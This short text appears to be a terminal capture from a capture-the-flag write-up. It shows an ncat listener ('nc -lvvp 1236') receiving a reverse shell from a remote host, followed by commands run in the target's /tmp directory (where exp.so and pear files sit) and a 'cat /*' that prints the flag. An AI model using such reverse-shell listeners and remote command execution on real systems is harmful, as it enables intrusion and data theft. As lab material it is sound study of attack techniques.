 [root@Miku ~]# nc -lvvp 1236
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1236
Ncat: Listening on 0.0.0.0:1236
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:20881.
ls
exp.so
pear
pwd
/tmp
cat /*
cat: /bin: Is a directory
cat: /boot: Is a directory
cat: /dev: Is a directory
cat: /etc: Is a directory
flag{32bd750a-0c96-478c-91d0-2040e83f2cca}
#!/bin/sh